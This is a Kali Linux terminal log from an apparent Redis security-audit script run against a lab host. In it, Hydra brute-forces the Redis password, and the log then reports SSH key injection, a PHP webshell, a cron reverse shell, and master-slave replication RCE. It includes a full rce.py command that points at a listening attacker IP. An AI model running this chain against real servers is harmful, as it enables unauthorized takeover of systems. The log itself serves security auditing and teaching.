 ┌──(kali㉿kali)-[~/workfeild]
└─$ python3 check_redis_security.py --host 192.168.198.144 --port 6379  --password-file /home/kali/password/top1000.txt
[INFO] 无法连接到Redis服务器，尝试使用Hydra进行暴力破解
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 15:08:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking redis://192.168.198.144:6379/
[6379][redis] host: 192.168.198.144   password: foobared
[STATUS] attack finished for 192.168.198.144 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-16 15:08:02
[WARNING] Hydra密码破解成功！发现弱密码，请加强密码安全！
[INFO] Hydra密码爆破成功
破解的密码: foobared
[INFO] 测试Redis服务器是否可以写入ssh公钥
[INFO] Redis 成功写入ssh公钥！
[FATAL] 通过Redis成功篡改ssh公钥
[INFO] 测试Redis服务器是否可以写入php漏洞脚本getshell
[INFO] Redis 网站目录写入php漏洞脚本成功！
[FATAL] 通过Redis写入php漏洞脚本getshell
[INFO] 测试Redis服务器是否可以写入cron漏洞脚本
[INFO] Redis 写入计划任务命令已成功执行！
[FATAL] 通过Redis服务器写入一个计划任务反弹shell
[INFO] 测试Redis服务器是否可以利用Redis主从复制GetShell
[INFO] Redis RCE 攻击成功： python3 /home/kali/workfeild/rce.py -r 192.168.198.144 -L 192.168.198.134 -f /home/kali/workfeild/exp.so -a foobared
[FATAL] 成功利用Redis主从复制GetShell
┌──(kali㉿kali)-[~/workfeild]